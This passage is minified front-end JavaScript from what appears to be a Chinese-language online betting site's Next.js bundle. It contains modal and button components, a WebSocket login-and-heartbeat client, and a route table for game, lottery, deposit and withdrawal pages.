n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l,f=(l=n(67294))&&l.__esModule?l:{default:l},d=n(67161),h=n(3982);var p=[],v=[],g=!1;function y(e){var t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then((function(e){return n.loading=!1,n.loaded=e,e})).catch((function(e){throw n.loading=!1,n.error=e,e})),n}var m=function(){function e(t,n){r(this,e),this._loadFn=t,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return i(e,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var e=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var t=this._res,n=this._opts;t.loading&&("number"===typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout((function(){e._update({pastDelay:!0})}),n.delay)),"number"===typeof n.timeout&&(this._timeout=setTimeout((function(){e._update({timedOut:!0})}),n.timeout))),this._res.promise.then((function(){e._update({}),e._clearTimeouts()})).catch((function(t){e._update({}),e._clearTimeouts()})),this._update({})}},{key:"_update",value:function(e){this._state=s(s({},this._state),{},{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},e),this._callbacks.forEach((function(e){return e()}))}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(e){var t=this;return this._callbacks.add(e),function(){t._callbacks.delete(e)}}}]),e}();function b(e){return function(e,t){var n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},t);n.suspense&&(n.lazy=f.default.lazy(n.loader));var r=null;function i(){if(!r){var t=new m(e,n);r={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return r.promise()}if(!g&&!n.suspense){var o=n.webpack?n.webpack():n.modules;o&&v.push((function(e){var t,n=u(o);try{for(n.s();!(t=n.n()).done;){var r=t.value;if(-1!==e.indexOf(r))return i()}}catch(a){n.e(a)}finally{n.f()}}))}var a=n.suspense?function(e,t){return f.default.createElement(n.lazy,s(s({},e),{},{ref:t}))}:function(e,t){i();var o=f.default.useContext(h.LoadableContext),a=d.useSubscription(r);return f.default.useImperativeHandle(t,(function(){return{retry:r.retry}}),[]),o&&Array.isArray(n.modules)&&n.modules.forEach((function(e){o(e)})),f.default.useMemo((function(){return a.loading||a.error?f.default.createElement(n.loading,{isLoading:a.loading,pastDelay:a.pastDelay,timedOut:a.timedOut,error:a.error,retry:r.retry}):a.loaded?f.default.createElement(function(e){return e&&e.__esModule?e.default:e}(a.loaded),e):null}),[e,a])};return a.preload=function(){return!n.suspense&&i()},a.displayName="LoadableComponent",f.default.forwardRef(a)}(y,e)}function _(e,t){for(var n=[];e.length;){var r=e.pop();n.push(r(t))}return Promise.all(n).then((function(){if(e.length)return _(e,t)}))}b.preloadAll=function(){return new Promise((function(e,t){_(p).then(e,t)}))},b.preloadReady=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise((function(t){var n=function(){return g=!0,t()};_(v,e).then(n,n)}))},window.__NEXT_PRELOADREADY=b.preloadReady;var w=b;t.default=w},11585:function(e,t,n){"use strict";var r=n(7980),i=n(33227),o=n(88361),a=(n(92191),n(85971)),s=n(52715),u=n(91193);function c(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=u(e);if(t){var i=u(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return s(this,n)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(67294));var f=function(e){a(n,e);var t=c(n);function n(e){var o;return i(this,n),(o=t.call(this,e)).emitChange=function(){o._hasHeadManager&&o.props.headManager.updateHead(o.props.reduceComponentsToState(r(o.props.headManager.mountedInstances),o.props))},o._hasHeadManager=o.props.headManager&&o.props.headManager.mountedInstances,o}return o(n,[{key:"componentDidMount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}},{key:"componentDidUpdate",value:function(){this.emitChange()}},{key:"componentWillUnmount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}},{key:"render",value:function(){return null}}]),n}(l.Component);t.default=f},45578:function(e,t,n){"use strict";var r=n(59499),i=(n(67294),n(6189)),o=n.n(i),a=n(8026),s=n(53618),u=n.n(s),c=n(85893);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=function(e){var t=e.type,n=void 0===t?"confirm":t,r=e.onClick,i=e.disabled,s=void 0!==i&&i,l=e.children,d=e.className,h=e.loading,p=void 0!==h&&h,v=e.block,g=e.hasShadow,y=void 0===g||g,m=e.style,b=e.buttonStyle,_=void 0===b?{}:b,w=e.isStopPropagation,A=void 0===w||w,O=e.isGrayDisabled,S=p||s;return(0,c.jsxs)("div",{className:(0,a.z)(u().buttonView,"confirm"===n?u().buttonConfirmView:"",y&&"confirm"===n?u().buttonShadowView:"","cancel"===n?u().buttonCancelView:"","danger"===n?u().buttonDangerView:"","hoverCancel"===n?u().buttonHoverCancelView:"",v?u().buttonBlockView:"",S?O?u().buttonDisabledViewGray:u().buttonDisabledView:"",d),style:m,onClick:function(e){A&&e.stopPropagation(),S||r&&r()},children:[p?(0,c.jsx)("img",{className:u().loading,src:o(),alt:""}):null,(0,c.jsx)("span",{style:f({},_),children:l})]})}},24302:function(e,t,n){"use strict";n(67294);var r=n(67052),i=n(33325),o=n.n(i),a=n(77664),s=n(8026),u=n(85893);t.Z=function(e,t){var n=t||{},i=(0,a.jU)()&&document.documentElement.clientHeight||"";r.default.alert({hideHeader:!0,style:{width:360,overflow:"revert",borderRadius:"20px"},alertClassName:o().alertContainer,className:i&&i<900?(0,s.z)(o().sectionViewAutoHeight,n.className):n.className||"",message:(0,u.jsxs)("div",{className:o().container,children:[(0,u.jsx)("div",{className:o().containerImg}),(0,u.jsx)("h3",{children:"\u5b89\u5168\u63d0\u793a"}),(0,u.jsx)("div",{className:o().tips,children:(0,u.jsxs)("p",{children:["\u5982\u6709\u5ba2\u670d\u4eba\u5458\u4e3b\u52a8\u63d0\u4f9b\u5361\u53f7\u5f15\u5bfc\u60a8\u8fdb\u884c\u5b58\u6b3e\uff0c",(0,u.jsx)("span",{className:o().red,children:"\u8bf7\u52ff\u8fdb\u884c\u8d44\u91d1\u4ea4\u6613"}),"\uff0c\u5426\u5219\u9020\u6210\u8d44\u91d1\u635f\u5931\uff0c\u5e73\u53f0\u6982\u4e0d\u8d1f\u8d23\u3002"]})}),(0,u.jsx)("div",{className:o().button,onClick:function(){(0,r.handleCloseAll)(),e&&e()},children:"\u6211\u5df2\u4e86\u89e3"})]}),maskClosable:!0,footer:[]})}},67052:function(e,t,n){"use strict";n.r(t),n.d(t,{DIRECTION_TYPE:function(){return d.A8},modalHelper:function(){return d.IB},handleClose:function(){return h.WO},handleCloseAll:function(){return h.Jc},modalClass:function(){return h.N8},handleOpen:function(){return O}});var r=n(4730),i=n(92777),o=n(82262),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074),h=n(20745),p=n(42713),v=n.n(p),g=n(8026),y=n(85893),m=["isVisible"],b=["message","alertClassName"];function _(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,u.Z)(e);if(t){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function O(e){var t=document.createElement("div");t.setAttribute("class",h.N8),document.body.appendChild(t);var n=function(){(0,h.WO)(),"function"===typeof e.handleClose&&e.handleClose()};f.render((0,y.jsx)(d.ZP,A(A({},e),{},{handleClose:function(){var t;e.leaveAnimate?(null===(t=document.getElementById("modalLeave"))||void 0===t||t.setAttribute("class",e.leaveAnimate),setTimeout((function(){n()}),e.leaveAnimateTime?e.leaveAnimateTime:300)):n()}})),t)}var S=function(e){(0,a.Z)(n,e);var t=_(n);function n(){return(0,i.Z)(this,n),t.apply(this,arguments)}return(0,o.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.isVisible,n=(0,r.Z)(e,m);return t?(0,y.jsx)(h.ZP,{isVisible:t,children:(0,y.jsx)(d.ZP,A({},n))}):null}}],[{key:"confirm",value:function(e){O(e)}},{key:"info",value:function(e){O(A(A({},e),{},{message:(0,y.jsx)("div",{className:v().infoView,children:e.message})}))}},{key:"alert",value:function(e){var t=e.message,n=e.alertClassName,i=(0,r.Z)(e,b);O(A(A({title:"\u6e29\u99a8\u63d0\u793a",footer:[{title:"\u786e\u5b9a"}]},i),{},{message:(0,y.jsx)("div",{className:(0,g.z)(v().alertView,n,i.isNew?v().alertViewNew:""),children:"string"===typeof t?t.replace("\r\n","\n").split("\n").map((function(e){return(0,y.jsx)("div",{children:e})})):t})}))}}]),n}(l.PureComponent);t.default=S},44074:function(e,t,n){"use strict";n.d(t,{A8:function(){return w},IB:function(){return O}});var r=n(50308),i=n.n(r),o=n(92777),a=n(82262),s=n(10748),u=n(45959),c=n(63553),l=n(37247),f=n(59499),d=n(67294),h=n(45578),p=n(8026),v=n(77664),g=n(20745),y=n(98977),m=n.n(y),b=(n(19040),n(61764),n(82225),n(85893));function _(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,l.Z)(e);if(t){var i=(0,l.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,c.Z)(this,n)}}var w={top:"top",center:"center",scroll:"scroll"},A=(0,v.jU)()?document:{},O={bodyEl:A.body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){var e;(null===(e=A.getElementsByClassName(g.N8))||void 0===e?void 0:e.length)>1||(this.bodyEl.style.overflow="")}},S=function(e){(0,u.Z)(r,e);var t=_(r);function r(e){var i;return(0,o.Z)(this,r),i=t.call(this,e),(0,f.Z)((0,s.Z)(i),"onCancel",(function(){var e,t;O.handleOpenScroll(),null===(e=(t=i.props).handleClose)||void 0===e||e.call(t)})),(0,f.Z)((0,s.Z)(i),"renderHeader",(function(){var e,t,r,o,a=(0,s.Z)(i).props,u=a.title,c=a.closeIcon,l=a.hideCloseIcon;return d.isValidElement(u)?u:(0,b.jsxs)("div",{className:(0,p.z)(m().headerView,null!==(e=null===(t=i.props)||void 0===t?void 0:t.headerClassReset)&&void 0!==e?e:""),children:[(0,b.jsx)("span",{}),(0,b.jsx)("div",{className:m().titleView,children:u}),l?(0,b.jsx)("div",{}):(0,b.jsx)("img",{className:m().closeIcon,src:null!==(r=i.props)&&void 0!==r&&r.resetCloseIcon?null===(o=i.props)||void 0===o?void 0:o.resetCloseIcon:i.props.isNew?n(28980):c,onClick:i.onCancel,alt:""})]})})),(0,f.Z)((0,s.Z)(i),"renderContent",(function(){var e=(0,s.Z)(i).props,t=e.message,n=e.children,r=e.defaultContentStyle;return n?(0,b.jsx)("div",{className:m().contentView,children:n}):d.isValidElement(t)?r?(0,b.jsx)("div",{className:m().contentView,children:t}):t:(0,b.jsx)("div",{className:m().contentView,children:t})})),(0,f.Z)((0,s.Z)(i),"renderFooter",(function(){var e=(0,s.Z)(i).props.footer;return Array.isArray(e)&&e.length?(0,b.jsx)("div",{className:m().footerView,children:e.map((function(t,n){var r=t.loading||t.disabled,o=e.length<2;return(0,b.jsx)(E,{buttonStyle:i.props.buttonStyle,item:t,block:o,isDisabled:r,index:n,footer:e,click:function(){"undefined"!==typeof t.loading||t.noClose||i.onCancel(),"function"===typeof t.onClick&&(null===t||void 0===t||t.onClick())}})}))}):null})),i}return(0,a.Z)(r,[{key:"componentDidMount",value:function(){O.handleStopScroll()}},{key:"componentWillUnmount",value:function(){O.handleOpenScroll()}},{key:"render",value:function(){var e=this.props,t=e.modalClassName,n=e.isVisibleBg,r=e.section,o=e.direction,a=e.className,s=e.enterAnimate,u=e.style,c=e.maskClosable,l=e.hideHeader,f=e.isNew;return(0,b.jsxs)("div",{className:(0,p.z)(m().modalView,o===w.top?m().modalTopView:"",o===w.scroll?m().modalScrollView:"",f?m().modalViewNew:"",t),children:[n?(0,b.jsx)("div",{className:(0,p.z)(m().bgView,"animated animated-3 fadeIn"),onClick:c?this.onCancel:i()}):null,d.isValidElement(r)?(0,b.jsx)("div",{id:"modalLeave",className:(0,p.z)(s,a),children:r}):(0,b.jsxs)("div",{id:"modalLeave",className:(0,p.z)(m().sectionView,s,a),style:u,children:[!l&&this.renderHeader(),this.renderContent(),this.renderFooter()]})]})}}]),r}(d.PureComponent);(0,f.Z)(S,"defaultProps",{title:"",section:null,message:"",closeIcon:n(98395),footer:[],direction:w.top,enterAnimate:"animated animated-3 zoomIn",isVisibleBg:!0,maskClosable:!0}),t.ZP=S;var E=function(e){var t=e.item,n=e.block,r=e.isDisabled,i=e.click,o=e.index,a=e.footer,s=e.buttonStyle,u=(0,d.useState)(Number(t.countdownSeconds)),c=u[0],l=u[1],f=null;return t.isCountdown&&null===f&&(f=setTimeout((function(){c>0?l(c-1):clearTimeout(f)}),1e3)),(0,b.jsxs)(h.Z,{className:(0,p.z)(t.style||n?"":m().buttonItemView,t.className),type:t.type||(0===o&&a.length>1?"hoverCancel":"confirm"),hasShadow:!1,block:n,loading:t.loading,disabled:r||t.isCountdown&&c>0,onClick:function(){return i()},style:t.style||{},buttonStyle:s,children:[t.title," ",t.isCountdown&&c>0?"\uff08".concat(c,"s\uff09"):null]},t.title)}},20745:function(e,t,n){"use strict";n.d(t,{N8:function(){return p},WO:function(){return v},Jc:function(){return g}});var r=n(92777),i=n(82262),o=n(10748),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074);function h(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,u.Z)(e);if(t){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}var p="office-modal-container";function v(){try{var e=document.getElementsByClassName(p);if(d.IB.handleOpenScroll(),!e)return;document.body.removeChild(e[e.length-1])}catch(t){}}function g(){try{var e=document.getElementsByClassName(p);if(!e)return;Array.from(Array(e.length)).forEach((function(t){document.body.removeChild(e[0])})),d.IB.handleOpenScroll()}catch(t){}}var y=function(e){(0,a.Z)(n,e);var t=h(n);function n(e){var i;return(0,r.Z)(this,n),i=t.call(this,e),(0,c.Z)((0,o.Z)(i),"modalElem",void 0),i.modalElem=document.createElement("div"),i.modalElem.setAttribute("class",p),document.body.appendChild(i.modalElem),i}return(0,i.Z)(n,[{key:"componentWillUnmount",value:function(){v()}},{key:"render",value:function(){var e=this.props,t=e.isVisible,n=e.children;return t?f.createPortal(n,this.modalElem):null}}]),n}(l.PureComponent);t.ZP=y},84999:function(e,t,n){"use strict";var r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O=n(12831),S=n(92777),E=n(82262),x=n(59499),k=n(71218),C=n(74269),T=n(41024),R=n(12465),P=n(85379),j=n(68949),B=(r=function(){function e(){var t=this;(0,S.Z)(this,e),(0,O.Z)(this,"wsObj",i,this),(0,O.Z)(this,"status",o,this),(0,x.Z)(this,"timers",null),(0,x.Z)(this,"reconnectTimers",null),(0,O.Z)(this,"roomId",a,this),(0,O.Z)(this,"isLogin",s,this),(0,O.Z)(this,"body",u,this),(0,x.Z)(this,"onMessageMap",{}),(0,O.Z)(this,"wsUrl",c,this),(0,O.Z)(this,"loginData",l,this),(0,x.Z)(this,"reconnectAttempts",0),(0,x.Z)(this,"maxReconnectAttempts",5),(0,x.Z)(this,"reconnectDelay",3e3),(0,x.Z)(this,"connecting",!1),(0,O.Z)(this,"init",f,this),(0,O.Z)(this,"onConnect",d,this),(0,O.Z)(this,"onOpen",h,this),(0,O.Z)(this,"onError",p,this),(0,O.Z)(this,"onReconnect",v,this),(0,x.Z)(this,"clearReconnectTimer",(function(){t.reconnectTimers&&clearTimeout(t.reconnectTimers)})),(0,O.Z)(this,"login",g,this),(0,O.Z)(this,"heartbeat",y,this),(0,O.Z)(this,"reConnectClear",m,this),(0,O.Z)(this,"clear",b,this),(0,O.Z)(this,"close",_,this),(0,O.Z)(this,"sendMsg",w,this),(0,O.Z)(this,"setRoomId",A,this),(0,j.rC)(this)}return(0,E.Z)(e,[{key:"handleMessage",value:function(e){var t,n=this;null!==(t=Object.keys(this.onMessageMap))&&void 0!==t&&t.length&&(0,j.z)((function(){Object.values(n.onMessageMap).forEach((function(t){t(e)}))}))}}]),e}(),i=(0,k.Z)(r.prototype,"wsObj",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),o=(0,k.Z)(r.prototype,"status",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),a=(0,k.Z)(r.prototype,"roomId",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),s=(0,k.Z)(r.prototype,"isLogin",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),u=(0,k.Z)(r.prototype,"body",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),c=(0,k.Z)(r.prototype,"wsUrl",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),l=(0,k.Z)(r.prototype,"loginData",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{speechStatus:0,vipMax:0,vipMin:0}}}),f=(0,k.Z)(r.prototype,"init",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.connecting||(e.connecting=!0,null===e.wsObj?(0,T.ge)().then((function(t){var n,r,i=null===t||void 0===t||null===(n=t[51])||void 0===n?void 0:n[0];i&&""!==i&&(null!==(r=i)&&void 0!==r&&r.endsWith("/")?i+="stream/ws/v1/handshake?clientType=web":i+="/stream/ws/v1/handshake?clientType=web",e.wsUrl=i,e.onConnect(i))})):e.onConnect())}}}),d=(0,k.Z)(r.prototype,"onConnect",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var n=t?new WebSocket(t):e.wsObj;(0,j.z)((function(){e.wsObj=n})),e.connecting=!1,n.onmessage=function(n){if(e.handleMessage(n),t){var r=JSON.parse(n.data);(null===r||void 0===r?void 0:r.msgId)===C.w.Login&&(e.loginData=r.msgData.data)}},n.onclose=e.onError,n.onopen=e.onOpen,n.onerror=e.onError}}}),h=(0,k.Z)(r.prototype,"onOpen",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.status=1,e.heartbeat(),e.login(),e.reconnectAttempts=0,e.clearReconnectTimer()}}}),p=(0,k.Z)(r.prototype,"onError",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.status=0,e.connecting=!1,e.roomId=null,e.onReconnect()}}}),v=(0,k.Z)(r.prototype,"onReconnect",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){(0,P.r)()?e.reconnectAttempts<e.maxReconnectAttempts&&!e.connecting&&(e.isLogin=!1,e.reconnectAttempts+=1,e.reconnectTimers=setTimeout((function(){e.reConnectClear(),e.connecting=!0,e.onConnect(e.wsUrl)}),e.reconnectDelay)):e.isLogin=!1}}}),g=(0,k.Z)(r.prototype,"login",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=(0,P.r)();"function"!==typeof e.sendMsg||e.isLogin||(0,R.F)().then((function(n){(0,j.z)((function(){e.isLogin=!0,e.body=n,e.sendMsg(JSON.stringify({msgId:C.w.Login,msgData:{token:t,body:n}}))}))}))}}}),y=(0,k.Z)(r.prototype,"heartbeat",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.timers=window.setInterval((function(){if("function"===typeof e.sendMsg&&1===e.status){var t=(0,P.r)();(0,j.z)((function(){t||(e.isLogin=!1),e.sendMsg(JSON.stringify({msgId:C.w.Heartbeat,msgData:{}}))}))}}),5e3)}}}),m=(0,k.Z)(r.prototype,"reConnectClear",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t;e.wsObj&&(null===(t=e.wsObj)||void 0===t||t.close()),e.timers&&clearInterval(e.timers),e.clearReconnectTimer()}}}),b=(0,k.Z)(r.prototype,"clear",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.close(),e.timers&&clearInterval(e.timers)}}}),_=(0,k.Z)(r.prototype,"close",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.connecting=!1,e.reconnectAttempts=0,(0,j.z)((function(){var t;e.wsObj&&(null===(t=e.wsObj)||void 0===t||t.close()),e.wsObj=null,e.status=0,e.roomId=null,e.onMessageMap={},e.isLogin=!1,e.wsUrl=""}))}}}),w=(0,k.Z)(r.prototype,"sendMsg",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,j.z)((function(){var n,r;e.wsObj&&"function"===typeof(null===(n=e.wsObj)||void 0===n?void 0:n.send)&&(null===(r=e.wsObj)||void 0===r||r.send(t))}))}}}),A=(0,k.Z)(r.prototype,"setRoomId",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,j.z)((function(){e.roomId=t}))}}}),r);t.Z=new B},23182:function(e,t,n){"use strict";t.Z=n(61497).Z},1585:function(e,t,n){"use strict";var r=n(95207);t.Z={stopService:"/other/stopService",maintenance:"/other/maintenance",accessLimit:"/other/restrictionIp",notFound:"/404",login:"/user/login",register:"/user/register",password:"/user/password",registerGuide:"/registerGuide",home:"/",demo:"/demo",customerMain:"/customer/main",customerInstead:"/customer/instead",chess:"/game/chess",egame:"/game/egame",gaming:"/game/gaming",lottery:"/game/lottery",realbet:"/game/realbet",sport:"/game/sport",fishing:"/game/fishing",activity:"/activity/discount",friendInvitation:"/activity/friendInvitation",friendPeakBet:"/activity/friendPeakBet",luckyFlip:"/activity/luckyFlip",calendar:"/activity/calendar",audit:"/mine/audit",auditSuccess:"/mine/audit/success",userInfo:"/mine/userInfo",mail:"/mine/mail",feedback:"/mine/feedback",vip:"/mine/vip",vipDetails:"/mine/vip/details",transRecord:"/mine/record/transRecord",betRecord:"/mine/record/betRecord",giftRecord:"/mine/record/giftRecord",welfare:"/mine/record/welfare",mallList:"/mine/currency",mallRecord:"/mine/mall/record",coinRecord:"/mine/mall/coinRecord",currencyRecord:"/mine/record/currencyRecord",wallet:"/mine/finance/wallet",deposit:"/mine/finance/deposit",transfer:"/mine/finance/transfer",withdrawal:"/mine/finance/withdrawal",addBankCard:"/mine/addBankCard",virtualCoinCard:"/mine/virtualCoinCard",platformTutorials:"/mine/finance/introTutorial/platformTutorials",introTutorial:"/mine/finance/introTutorial",download:"/download",sponsorList:"/sponsor/0",helpList:r.O,agent:"/agent",addEBpayCard:"/mine/addEBpayCard",ebpayAcount:"/mine/ebpayAcount",virtualTutorial:"/help/xnbcqkjc",addKOIpayCard:"/mine/addKOIpayCard",koipayAcount:"/mine/koipayAcount",addAlipayCard:"/mine/addAlipayCard",alipayAcount:"/mine/alipayAcount",sharelifeAcount:"/mine/sharelifeAcount",addwechatCard:"/mine/addwechatCard",wechatAcount:"/mine/wechatAcount",addDigitalCard:"/mine/addDigitalCard",digitalAcount:"/mine/digitalAcount",authentication:"/mine/userInfo/authentication",authBindBankCard:"/mine/userInfo/authentication/bindBankCard",balance:"/mine/balance",rebate:"/mine/rebate",infoAudit:"/mine/infoAudit"}},64626:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return G}});var r,i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(67294),c=n(4298),l=n(9008),f=n(11163),d=(n(43266),n(77664)),h=n(80543),p=n(1585),v=n(67052),g=n(16678),y=n(85379),m=n(55778),b=n(35935),_=!1;function w(){f.default.replace(p.Z.login)}(0,d.jU)()&&(r=(0,h.Ds)((function(e){var t,n,r;setTimeout((function(){_=!1}),700);var i=null===(t=e.data)||void 0===t?void 0:t.response;switch(b.Z.initData(null===(n=e.data)||void 0===n||null===(r=n.response)||void 0===r?void 0:r.data),null===i||void 0===i?void 0:i.status_code){case 10102:if(!0===_)break;(_=!0)&&((0,y.gy)(),(0,m.U4)(),v.default.alert({title:"\u63d0\u793a",message:i.message,footer:[{title:"\u786e\u5b9a",onClick:w}]})),setTimeout((function(){_=!1}),700);break;case 6033:case 6031:if(g.tq)return;f.default.push({pathname:p.Z.accessLimit,query:{name:"access-caveat"}});break;case 6032:if(localStorage.getItem("isGo")||g.tq)return;0!==i.data.maintainConfig.status&&f.default.push({pathname:p.Z.accessLimit,query:{name:"access-alert"}})}}),350),h.yb.on("".concat(h.tM.name,"/code/6032"),r),h.yb.on("".concat(h.tM.name,"/code/6033"),r),h.yb.on("".concat(h.tM.name,"/code/6031"),r),h.yb.on("".concat(h.tM.name,"/code/10102"),r)),(0,d.jU)()&&(0,g.dH)(),(0,d.jU)()&&g.tq&&"/download-page"!==window.location.pathname&&(localStorage.setItem("from",window.location.pathname),localStorage.setItem("href",window.location.href),window.location.href="/download-page");var A=n(92777),O=n(82262),S=n(45959),E=n(63553),x=n(37247),k=n(5152),C=n(85893);function T(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,x.Z)(e);if(t){var i=(0,x.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,E.Z)(this,n)}}var R=(0,k.default)((function(){return 